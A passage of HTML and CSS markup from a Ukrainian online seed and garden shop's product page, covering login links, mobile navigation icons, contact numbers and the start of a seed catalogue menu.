					<span class="caret"></span>
				</a>
			          

			
            			<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/ua/create-account" class="y_auth">Реєстрація</a>
					<a href="https://yaskravaklumba.com.ua/ua/login" class="y_auth">Вхід</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" class="goo_auth">Увійти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" class="fb_auth">Увійти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" class="inst_auth">Увійти через Instagram</button>
				</div>
			</div>
            




</div>


<style>
	.mob_header {
		display: none;
		padding: 5px 10px;
		border-bottom: 1px solid #5ebb46;
		width: 100%;
		justify-content: space-between;
		align-items: center;
		background: #fff;
	}
	.mob_header-fix {
		position: fixed;
		z-index: 999;
		top: 0;
	}
	.mob_header .header-btn-logo img {
		display: flex;
		width: 50px;
	}
	.header-btn {
		display: flex;
		
		align-items: center;
		height: 40px;
		padding: 10px 5px;
		color: #5ebb46;
		border-radius: 5px;
		font-size: 14px;
		position: relative;
	}
	.header-btn:hover {
		background: #fff;
		color: #5ebb46;
	}
	.header-btn svg {
		margin: 0 5px;
	}
	.header-btn-logo {
		display: flex;
	}
	@media (max-width: 575px) {
		.mob_header {
			display: flex;
		}
}
</style>


<script>
 $(window).scroll(function () {
  if ($(this).scrollTop() > 150) {
   $('.mob_header').addClass('mob_header-fix');
  } else {
   $('.mob_header').removeClass('mob_header-fix');
  }
 });
</script>	  
<div class="mob-menu-foot">
	<ul class="list">
		<li class="item">
			<a href="/">				
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 69 67.02" style="enable-background:new 0 0 69 67.02;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M29.82,15.79c3.09,0,6.17,0,9.26,0c0.95,0,2.18-1.25,1.49-2.23c-3.3-4.69,0.42-8.64-3.54-12.37
						c-1.71-1.62-3.59-1.56-3.09,0c1.27,3.95-5.65,8.15-5.72,12.37C28.2,14.67,28.47,15.79,29.82,15.79z"/>
					<path class="st0" d="M13.58,8.11c3.34,2.46,0.17,9.91,2.58,13.38c0.63,0.92,1.5,1.67,2.6,0.87c2.51-1.8,5.01-3.6,7.52-5.41
						c0.77-0.55,1.04-2.28-0.09-2.68c-5.42-1.88-4.7-7.26-10.1-7.98C13.75,5.99,12.26,7.14,13.58,8.11z"/>
					<path class="st0" d="M38.37,50.3c0.07-0.07,0.13-0.13,0.2-0.2c0.04-0.04,0.07-0.07,0.11-0.11c0.06-0.06,0.13-0.12,0.19-0.18
						c0.04-0.04,0.09-0.08,0.14-0.13c0.06-0.06,0.12-0.11,0.18-0.17c0.05-0.05,0.11-0.1,0.17-0.15c0.06-0.05,0.11-0.1,0.17-0.15
						c0.11-0.1,0.22-0.19,0.34-0.29c0.05-0.04,0.1-0.08,0.14-0.12c0.08-0.07,0.15-0.13,0.23-0.2c0.05-0.04,0.11-0.09,0.16-0.13
						c0.08-0.06,0.15-0.13,0.23-0.19c0.06-0.05,0.11-0.09,0.17-0.14c0.08-0.07,0.16-0.13,0.25-0.2c0.06-0.04,0.11-0.09,0.17-0.13
						c0.09-0.07,0.19-0.15,0.29-0.23c0.05-0.04,0.09-0.07,0.14-0.11c0.15-0.11,0.29-0.23,0.45-0.34c0.02-0.02,0.05-0.04,0.07-0.05
						c0.13-0.1,0.26-0.2,0.4-0.3c0.05-0.04,0.11-0.08,0.16-0.12c0.11-0.08,0.22-0.16,0.33-0.24c0.06-0.05,0.12-0.09,0.19-0.14
						c0.11-0.08,0.22-0.16,0.33-0.24c0.06-0.05,0.13-0.09,0.19-0.14c0.12-0.09,0.24-0.17,0.37-0.26c0.06-0.04,0.11-0.08,0.17-0.12
						c0.18-0.13,0.37-0.26,0.55-0.39c1.2-0.84,2.14-2.29,3.06-3.69c0.38-0.59,0.76-1.15,1.15-1.69c0-0.01,0-0.01,0-0.02
						c0.54-0.74,1.12-1.41,1.82-1.95c0.56-0.43,1.17-0.72,1.8-0.88c0.01-0.22,0.03-0.44,0.03-0.66c0-10.08-8.17-18.26-18.26-18.26
						c-10.08,0-18.26,8.17-18.26,18.26c0,0.22,0.02,0.44,0.03,0.66c0.63,0.16,1.25,0.45,1.8,0.88c0.7,0.54,1.28,1.21,1.82,1.95
						c0,0.01,0,0.01,0,0.02c0.39,0.54,0.77,1.1,1.15,1.69c0.91,1.41,1.86,2.86,3.06,3.69c0.19,0.13,0.38,0.26,0.56,0.39
						c0.05,0.03,0.1,0.07,0.15,0.1c0.14,0.1,0.27,0.19,0.41,0.29c0.05,0.03,0.09,0.07,0.14,0.1c0.14,0.1,0.28,0.2,0.42,0.3
						c0.03,0.02,0.06,0.05,0.09,0.07c2.32,1.69,4,3.09,5.27,4.48c0,0,0,0,0,0c0.43,0.47,0.82,0.93,1.17,1.41
						c-0.14-0.4-0.26-0.82-0.35-1.24c-0.06-0.31-0.11-0.63-0.13-0.95c-0.06-0.92,0.1-1.89,0.52-2.74c0.44-0.86,0.97-1.47,1.49-2.14
						c1.07-1.27,2.07-2.49,1.95-4.04c-0.09-1.53-0.79-3.05-1.58-4.46c-0.09-0.15-0.03-0.35,0.12-0.44c0.15-0.09,0.34-0.03,0.43,0.11
						c0.85,1.43,1.66,2.95,1.88,4.73c0.1,0.89-0.1,1.85-0.51,2.64c-0.4,0.8-0.93,1.47-1.42,2.13c-0.46,0.65-0.98,1.33-1.23,1.98
						c-0.27,0.66-0.33,1.37-0.23,2.09c0.06,0.43,0.18,0.86,0.33,1.29c0.36,0.98,0.95,1.92,1.61,2.67l0.03,0.03
						c0.09,0.11,0.16,0.23,0.19,0.36c0.73-1.41,1.64-2.66,2.92-3.95C38.33,50.34,38.35,50.32,38.37,50.3z M41.48,38.21
						c-1.35,1.35-3.47,1.52-4.39,1.52c0.05-0.02,0.1-0.05,0.14-0.09l2.82-3.12c0.05-0.05,0.05-0.14,0-0.2c-0.05-0.06-0.15-0.06-0.21-0.01
						l-3.12,2.82c-0.01,0.01-0.02,0.02-0.03,0.03c-0.03,0.03-0.05,0.07-0.07,0.11c0.01-0.92,0.18-3.04,1.52-4.39
						c1.39-1.39,3.62-1.53,4.48-1.52c0.2,0,0.37,0.16,0.37,0.37C43.01,34.59,42.87,36.82,41.48,38.21z M33.91,35.2l-4.27-3.86
						c-0.08-0.07-0.19-0.07-0.27,0c-0.08,0.07-0.09,0.2-0.01,0.28l3.86,4.27c0.01,0.01,0.02,0.02,0.04,0.04c0.05,0.04,0.1,0.07,0.15,0.09
						c-1.26-0.01-4.16-0.24-6-2.08c-1.9-1.9-2.09-4.96-2.08-6.14c0-0.28,0.22-0.5,0.5-0.5c1.18-0.01,4.23,0.18,6.14,2.08
						c1.84,1.84,2.07,4.75,2.08,6.01C34.01,35.32,33.97,35.25,33.91,35.2z"/>
					<path class="st0" d="M42.73,16.97c2.5,1.8,5.01,3.61,7.51,5.41c1.1,0.79,1.97,0.04,2.6-0.87c2.41-3.47-0.75-10.92,2.59-13.38
						c1.32-0.97-0.17-2.12-2.51-1.81c-5.39,0.71-4.68,6.09-10.1,7.97C41.69,14.68,41.97,16.42,42.73,16.97z"/>
					<path class="st0" d="M67.08,23.07c-4.77-2.62-7.38,2.13-12.86,0.43c-1.15-0.36-1.95,1.2-1.66,2.1c0.95,2.94,1.9,5.88,2.84,8.81
						c0.11,0.34,0.27,0.58,0.47,0.75c0.32-0.73,0.75-1.4,1.29-1.94c0.94-0.95,2.12-1.47,3.33-1.47c0.35,0,0.76,0.05,1.21,0.18
						c1.95-2.68,3.68-5.92,6.34-5.92C69.67,26.01,69.15,24.21,67.08,23.07z"/>
					<path class="st0" d="M8.42,31.76c1.21,0,2.39,0.52,3.33,1.47c0.54,0.55,0.98,1.23,1.3,1.97c0.23-0.17,0.42-0.42,0.54-0.8
						c0.95-2.94,1.9-5.87,2.85-8.81c0.29-0.9-0.51-2.46-1.66-2.1c-5.48,1.7-8.09-3.06-12.86-0.44c-2.06,1.13-2.59,2.94-0.95,2.94
						c2.66,0,4.38,3.24,6.33,5.92C7.71,31.79,8.1,31.76,8.42,31.76z"/>
					<path class="st0" d="M57.65,38.13c0.04,5.82-5.64,13.21-6.75,13.8c-1.11,0.59-1.4-0.49-0.98-0.93c1.69-1.76,5.62-7.59,5.79-9.85
						c0.11-1.46-1.7-2.74-3.37-1.45c-1.98,1.54-3.29,5.44-6.13,7.42c-8.09,5.65-9.02,7.5-10.78,14.53c0.1,0.4,0.2,0.81,0.31,1.24
						c0.16,0.64,0.32,1.31,0.5,2.03c0.19,0.77,0.15,1.47-0.14,2.09c1.53,0.05,3.99-1.19,5.89-2.32c1.9-1.12,3.86-2.12,5.86-3.04
						c2.77-1.28,6.78-3.5,9.37-6.58c5.1-6.06,6.71-18.18,4.79-20.16C60.11,32.92,57.63,35.28,57.65,38.13z"/>
					<path class="st0" d="M22.68,47.13c-2.84-1.98-4.15-5.89-6.13-7.42c-1.67-1.29-3.48-0.01-3.37,1.45c0.17,2.27,4.1,8.09,5.79,9.85
						c0.42,0.44,0.13,1.52-0.98,0.93c-1.11-0.59-6.79-7.98-6.75-13.8c0.02-2.85-2.45-5.21-4.37-3.23c-1.92,1.98-0.3,14.1,4.79,20.16
						c2.65,3.15,6.76,5.4,9.54,6.66c2.03,0.93,4,1.99,5.93,3.12c2.07,1.21,4.7,2.47,6.14,2.11c1.37-0.34,1.21-1.17,1.11-1.56
						C31.82,55.11,32.05,53.66,22.68,47.13z"/>
				</svg>
				<span>Головна</span>
			</a>
		</li>
		<li class="item">
			<a href="javascript:void(0)" class="s-butt_2">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 67 67" style="enable-background:new 0 0 67 67;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M10,20C4.49,20,0,15.51,0,10S4.49,0,10,0s10,4.49,10,10S15.51,20,10,20z M10,2c-4.41,0-8,3.59-8,8s3.59,8,8,8 s8-3.59,8-8S14.41,2,10,2z"/>
					<path class="st0" d="M33.5,20c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,20,33.5,20z M33.5,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,2,33.5,2z"/>
					<path class="st0" d="M57,20c-5.51,0-10-4.49-10-10S51.49,0,57,0s10,4.49,10,10S62.51,20,57,20z M57,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,2,57,2z"/>
					<path class="st0" d="M10,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S15.51,43.5,10,43.5z M10,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S14.41,25.5,10,25.5z"/>
					<path class="st0" d="M33.5,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,43.5,33.5,43.5z M33.5,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S37.91,25.5,33.5,25.5z"/>
					<path class="st0" d="M57,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,43.5,57,43.5z M57,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S61.41,25.5,57,25.5z"/>
					<path class="st0" d="M10,67C4.49,67,0,62.51,0,57s4.49-10,10-10s10,4.49,10,10S15.51,67,10,67z M10,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S14.41,49,10,49z"/>
					<path class="st0" d="M33.5,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,67,33.5,67z M33.5,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,49,33.5,49z"/>
					<path class="st0" d="M57,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,67,57,67z M57,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,49,57,49z"/>
				</svg>
				<span>Каталог</span>
			</a>
		</li>
		<li class="item">
			<a href="javascript:void(0)" class="footer-cart">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 84.89 69" style="enable-background:new 0 0 84.89 69;" xml:space="preserve">
					<style type="text/css">	.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M83.89,27.77H1c-0.55,0-1-0.45-1-1s0.45-1,1-1h82.89c0.55,0,1,0.45,1,1S84.44,27.77,83.89,27.77z"/>
					<path class="st0" d="M28.06,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C29.06,57.39,28.61,57.83,28.06,57.83z"/>
					<path class="st0" d="M42.23,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C43.23,57.39,42.78,57.83,42.23,57.83z"/>
					<path class="st0" d="M56.4,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C57.4,57.39,56.96,57.83,56.4,57.83z"/>
					<path class="st0" d="M64,69H20.07c-3.06,0-5.71-2.18-6.3-5.19l-7.17-36.5c-0.11-0.54,0.25-1.07,0.79-1.17
						c0.54-0.11,1.07,0.25,1.17,0.79l7.17,36.5C16.13,65.5,17.96,67,20.07,67H64c2.1,0,3.92-1.49,4.33-3.55l7.42-36.62
						c0.11-0.54,0.64-0.89,1.18-0.78c0.54,0.11,0.89,0.64,0.78,1.18l-7.42,36.62C69.69,66.84,67.04,69,64,69z"/>
					<path class="st0" d="M16.08,26.84c-0.17,0-0.35-0.05-0.51-0.14c-0.47-0.28-0.63-0.9-0.35-1.37L30.06,0.49
						c0.28-0.47,0.9-0.63,1.37-0.35c0.47,0.28,0.63,0.9,0.35,1.37L16.94,26.35C16.75,26.67,16.42,26.84,16.08,26.84z"/>
					<path class="st0" d="M68.81,27.77c-0.34,0-0.68-0.18-0.87-0.5L53.25,1.93c-0.28-0.48-0.11-1.09,0.36-1.37
						c0.48-0.28,1.09-0.11,1.37,0.36l14.7,25.34c0.28,0.48,0.11,1.09-0.36,1.37C69.16,27.73,68.98,27.77,68.81,27.77z"/>
				</svg>
				<div id="footer-cart-count" class="cart-total"></div>
				<span>Кошик</span>
			</a>
		</li>
		<li class="item">
			<a href="/ua/shop/product/shareproduct">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 69 69" style="enable-background:new 0 0 69 69;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M34.5,69c-1.78,0-3.39-0.83-4.42-2.29l-1.42-2.01c-0.95-1.34-2.71-1.82-4.21-1.13l-2.23,1.03
						c-1.62,0.75-3.43,0.67-4.97-0.22c-1.54-0.89-2.52-2.42-2.68-4.19l-0.22-2.45c-0.15-1.64-1.44-2.93-3.08-3.08l-2.45-0.22
						c-1.77-0.16-3.3-1.14-4.19-2.68c-0.89-1.54-0.97-3.35-0.22-4.97l1.03-2.23c0.69-1.49,0.22-3.26-1.13-4.21l-2.01-1.42
						C0.83,37.89,0,36.28,0,34.5s0.83-3.39,2.29-4.42l2.01-1.42c1.35-0.95,1.82-2.72,1.13-4.21L4.4,22.22
						c-0.75-1.62-0.67-3.43,0.22-4.97s2.42-2.52,4.19-2.68l2.45-0.22c1.64-0.15,2.94-1.44,3.08-3.08l0.22-2.45
						c0.16-1.77,1.14-3.3,2.68-4.19c1.54-0.89,3.35-0.97,4.97-0.22l2.23,1.03c1.49,0.69,3.26,0.22,4.21-1.13l1.42-2.01
						C31.11,0.83,32.72,0,34.5,0c1.78,0,3.39,0.83,4.42,2.29v0l1.42,2.01c0.95,1.35,2.72,1.82,4.21,1.13l2.23-1.03
						c1.62-0.75,3.43-0.67,4.97,0.22c1.54,0.89,2.52,2.42,2.68,4.19l0.22,2.45c0.15,1.64,1.44,2.93,3.08,3.08l2.45,0.22
						c1.77,0.16,3.3,1.14,4.19,2.68c0.89,1.54,0.97,3.35,0.22,4.97l-1.03,2.23c-0.69,1.49-0.22,3.26,1.13,4.21l2.01,1.42
						C68.17,31.11,69,32.72,69,34.5c0,1.78-0.83,3.39-2.29,4.42l-2.01,1.42c-1.35,0.95-1.82,2.72-1.13,4.21l1.03,2.23
						c0.75,1.62,0.67,3.43-0.22,4.97c-0.89,1.54-2.42,2.52-4.19,2.68l-2.45,0.22c-1.64,0.15-2.93,1.44-3.08,3.08l-0.22,2.45
						c-0.16,1.77-1.14,3.3-2.68,4.19c-1.54,0.89-3.35,0.97-4.97,0.22l-2.23-1.03c-1.5-0.69-3.26-0.22-4.21,1.13l-1.42,2.01
						C37.89,68.17,36.28,69,34.5,69z M25.88,61.25c1.71,0,3.38,0.82,4.42,2.29l1.42,2.01C32.37,66.47,33.38,67,34.5,67
						c1.12,0,2.14-0.53,2.78-1.44l1.42-2.01c1.5-2.13,4.31-2.89,6.69-1.79l2.23,1.03c1.02,0.47,2.16,0.42,3.13-0.14
						c0.97-0.56,1.59-1.52,1.69-2.64l0.22-2.45c0.24-2.6,2.29-4.66,4.89-4.9l2.45-0.22c1.12-0.1,2.08-0.72,2.64-1.69
						c0.56-0.97,0.61-2.11,0.14-3.13l-1.03-2.23c-1.1-2.37-0.34-5.18,1.79-6.69l2.01-1.42C66.47,36.64,67,35.62,67,34.5
						c0-1.12-0.53-2.14-1.44-2.78l-2.01-1.42c-2.13-1.5-2.89-4.32-1.79-6.69l1.03-2.23c0.47-1.02,0.42-2.16-0.14-3.13
						c-0.56-0.97-1.52-1.59-2.64-1.69l-2.45-0.22c-2.6-0.24-4.66-2.29-4.89-4.9l-0.22-2.45c-0.1-1.12-0.72-2.08-1.69-2.64
						c-0.97-0.56-2.11-0.61-3.13-0.14l-2.23,1.03c-2.37,1.1-5.18,0.34-6.69-1.79l-1.42-2.01C36.64,2.53,35.62,2,34.5,2
						c-1.12,0-2.13,0.53-2.78,1.44L30.3,5.46c-1.5,2.13-4.31,2.89-6.69,1.79l-2.23-1.03c-1.02-0.47-2.16-0.42-3.13,0.14
						c-0.97,0.56-1.59,1.52-1.69,2.64l-0.22,2.45c-0.24,2.6-2.29,4.66-4.9,4.9L9,16.56c-1.12,0.1-2.08,0.72-2.64,1.69
						c-0.56,0.97-0.61,2.11-0.14,3.13l1.03,2.23c1.1,2.37,0.34,5.18-1.79,6.69l-2.01,1.42C2.53,32.36,2,33.38,2,34.5
						c0,1.12,0.53,2.14,1.44,2.78l2.01,1.42c2.13,1.5,2.89,4.32,1.79,6.69l-1.03,2.23c-0.47,1.02-0.42,2.16,0.14,3.13
						c0.56,0.97,1.52,1.59,2.64,1.69l2.45,0.22c2.6,0.24,4.66,2.29,4.9,4.9l0.22,2.45c0.1,1.12,0.72,2.08,1.69,2.64
						c0.97,0.56,2.11,0.61,3.13,0.14l2.23-1.03C24.35,61.41,25.12,61.25,25.88,61.25z"/>
						<path class="st0" d="M21.17,48.83c-0.26,0-0.51-0.1-0.71-0.29c-0.39-0.39-0.39-1.02,0-1.41l26.66-26.66
							c0.39-0.39,1.02-0.39,1.41,0s0.39,1.02,0,1.41L21.88,48.54C21.68,48.73,21.43,48.83,21.17,48.83z"/>
						<path class="st0" d="M26.45,32.86c-3.46,0-6.27-2.81-6.27-6.27s2.81-6.27,6.27-6.27s6.27,2.81,6.27,6.27S29.91,32.86,26.45,32.86z
							M26.45,22.31c-2.36,0-4.27,1.92-4.27,4.27s1.92,4.27,4.27,4.27s4.27-1.92,4.27-4.27S28.8,22.31,26.45,22.31z"/>
						<path class="st0" d="M42.41,48.54c-3.46,0-6.27-2.81-6.27-6.27s2.81-6.27,6.27-6.27s6.27,2.81,6.27,6.27S45.87,48.54,42.41,48.54z
							M42.41,37.99c-2.36,0-4.27,1.92-4.27,4.27s1.92,4.27,4.27,4.27s4.27-1.92,4.27-4.27S44.77,37.99,42.41,37.99z"/>
					</svg>
				<span>Акції</span>
			</a>
		</li>
		<li class="item">
			<a href="/ua/shop/product/newproducts">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" height="30px" viewBox="0 0 69 69" style="enable-background:new 0 0 69 69;" xml:space="preserve">
					<style type="text/css">.st1{fill:#FFFFFF;}</style>
					<path class="st1" d="M34.5,69c-1.13,0-2.16-0.57-2.76-1.53l-4.71-7.56c-1.1-1.76-3.2-2.63-5.22-2.16l-8.67,2.02
						c-1.1,0.26-2.24-0.07-3.03-0.87s-1.12-1.93-0.87-3.03l2.02-8.67c0.47-2.02-0.4-4.12-2.16-5.22l-7.56-4.71
						C0.57,36.66,0,35.63,0,34.5s0.57-2.16,1.53-2.76l7.56-4.71c1.76-1.1,2.63-3.2,2.16-5.22l-2.02-8.68c-0.26-1.1,0.07-2.23,0.87-3.03
						s1.93-1.12,3.03-0.87l8.67,2.02c2.02,0.47,4.12-0.4,5.22-2.16l4.71-7.56C32.34,0.57,33.37,0,34.5,0s2.16,0.57,2.76,1.53
						c0,0,0,0,0,0l4.71,7.56c1.1,1.76,3.2,2.63,5.22,2.16l8.67-2.02c1.1-0.26,2.24,0.07,3.03,0.87s1.12,1.93,0.87,3.03l-2.02,8.67
						c-0.47,2.02,0.4,4.12,2.16,5.22l7.56,4.71c0.96,0.6,1.53,1.63,1.53,2.76s-0.57,2.16-1.53,2.76l-7.56,4.71
						c-1.76,1.1-2.63,3.2-2.16,5.22l2.02,8.68c0.26,1.1-0.07,2.23-0.87,3.03s-1.93,1.12-3.03,0.87l-8.67-2.02
						c-2.02-0.47-4.12,0.4-5.22,2.16l-4.71,7.56C36.66,68.43,35.63,69,34.5,69z M22.92,55.62c2.33,0,4.55,1.19,5.82,3.23l4.71,7.56
						c0.47,0.75,1.66,0.75,2.12,0l4.71-7.56c1.55-2.49,4.51-3.72,7.37-3.05l8.67,2.02c0.43,0.1,0.85-0.02,1.17-0.33
						c0.31-0.31,0.43-0.74,0.33-1.17l-2.02-8.68c-0.67-2.86,0.56-5.82,3.05-7.37l7.56-4.71C66.79,35.33,67,34.94,67,34.5
						s-0.21-0.83-0.59-1.06l-7.56-4.71c-2.49-1.55-3.72-4.51-3.05-7.37l2.02-8.68c0.1-0.43-0.02-0.85-0.33-1.17
						c-0.31-0.31-0.74-0.43-1.17-0.33l-8.67,2.02c-2.86,0.66-5.82-0.56-7.37-3.05l-4.71-7.56c-0.47-0.75-1.66-0.75-2.12,0l-4.71,7.56
						c-1.55,2.49-4.51,3.72-7.37,3.05l-8.67-2.02c-0.43-0.1-0.85,0.02-1.17,0.33c-0.31,0.31-0.43,0.74-0.33,1.17l2.02,8.68
						c0.67,2.86-0.56,5.82-3.05,7.37l-7.56,4.71C2.21,33.67,2,34.06,2,34.5s0.21,0.83,0.59,1.06l7.56,4.71
						c2.49,1.55,3.72,4.51,3.05,7.37l-2.02,8.68c-0.1,0.43,0.02,0.85,0.33,1.17c0.31,0.31,0.74,0.43,1.17,0.33l8.67-2.02
						C21.88,55.68,22.4,55.62,22.92,55.62z"/>
					<path class="st1" d="M25.68,51.13l-7.91-7.91l1.18-1.18l10.76,1.66l-6.21-6.21l1.1-1.1l7.91,7.91l-1.18,1.18l-10.77-1.67
							l6.22,6.22L25.68,51.13z"/>
					<path class="st1" d="M34.46,42.36l-7.91-7.91l6.27-6.27l0.93,0.93l-5.12,5.12l2.42,2.42l4.79-4.79l0.93,0.93l-4.79,4.79
							l2.69,2.69l5.32-5.32l0.93,0.93L34.46,42.36z"/>
					<path class="st1" d="M44.02,32.79l-10.21-5.61L34.99,26l6.5,3.87c0.69,0.4,1.35,0.82,1.99,1.25c-0.62-1.07-0.98-1.68-1.07-1.85
							l-3.69-6.99l1.38-1.38l5.25,2.76c1.3,0.68,2.46,1.39,3.48,2.13c-0.39-0.61-0.82-1.33-1.29-2.15l-3.72-6.44l1.15-1.15l5.54,10.29
							l-1.11,1.11l-7.86-4.2c-0.66-0.35-1.06-0.57-1.2-0.66c0.27,0.45,0.5,0.85,0.67,1.18l4.19,7.87L44.02,32.79z"/>
				</svg>
				<span>Новинки</span>
			</a>
		</li>
	</ul>
</div>


<style>
.mob-menu-foot {
    display: none;
    width: 100%;
	background: #5ebb46;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 999;
	border-top: 1px solid #fff;
}

@media (max-width: 991px) {
	.mob-menu-foot {
		display: flex;
	}	
}

.mob-menu-foot ul {
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: space-around;
    align-items: center;
    list-style: none;
    padding: 0;
    margin: 0;
}
.mob-menu-foot ul li {
	display: flex;
	width: 100%;
	height: 100%;
	padding: 10px 0 15px;
}
.mob-menu-foot ul li:hover {
	background:rgb(152, 209, 137);
}
.mob-menu-foot ul li a {
	display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    color: #fff;
	position: relative;
}
.mob-menu-foot ul li a span {
	height: 10px;
}
#footer-cart-count {
	right: 15px;
}
</style>
	  <nav id="menu" class="d-sm-none navbar">

	<div class="s-bg">
		<div class="close"></div>
	</div>

	<div class="s-menu" style="border: 1px solid #ccc; box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);">

		<noindex>
			<div class="d-sm-none head-list-2">

				<div class="row block-head-ico-2">

					<a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-support"><span>Підтримка</span></a>

					<a href="javascript:void(0)" title="Контактна інформація" class="dropdown-toggle"
						data-toggle="dropdown">Контакти<span class="caret"></span></a>
					<div class="dropdown-menu head-inf-box">
						<div class="h-cont-info">
							<a class="h-phone" href='tel:+380981112228'>+38 (098) 111-22-28</a>
							<a class="h-phone" href='tel:+380504242228'>+38 (050) 424-22-28</a>
							<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
							<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="deb7b0b8b19ea7bfadb5acbfa8bfb5b2abb3bcbff0bdb1b3f0abbf">[email&#160;protected]</a></div>
							<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
						</div>
					</div>


					<a href="https://yaskravaklumba.com.ua/ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
					<a href="https://yaskravaklumba.com.ua/ua/wishlist" class="head-ico head-wishlist"></a>


					<form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language-activ left" name="ua">UA</a>
	   <a class="language right" href="https://yaskravaklumba.com.ua/shop/product/gibiskus-travyanistyy-plum-crazy">RU</a>

	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/ua/shop/product/gibiskus-travyanistyy-plum-crazy" />
</form>
				</div>
			</div>

			<div class="d-sm-none logo-s">
				<img src="/image/catalog/logo-s.png" title="Яскрава Клумба" alt="Яскрава Клумба"
					class="img-responsive scr">
			</div>

			<ul class="nav d-sm-none navbar-nav">
				<li style="background-color: #ffa01c; color: #fff; border-top:none;"><a
						href="https://yaskravaklumba.com.ua/ua/shop/product/aktsii"
						style="color: #fff;"><b>Акції та знижки</b></a></li>
			</ul>
		</noindex>

		<ul class="nav navbar-nav">
															<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/semena">Насіння															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-0">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-0 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ovoshchi">
												Овочі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety">
												Квіти											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-na-lente">
												Насіння на стрічці											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-paket-gigant">
												Насіння пакет гігант											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-premium-yaskrava">
												Насіння Premium Яскрава											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/luk-sevok">
												Цибуля сіянка (саджанка)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/bolshaia-fasovka">
												Велике фасування											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/gazonnye-travy">
												Газонні Трави											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ogorod-na-podokonnike-semena">
												Город на підвіконні (насіння)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-gollandiia">
												Квіти (Голландія)											</a>
										</li>
																			<li>

											
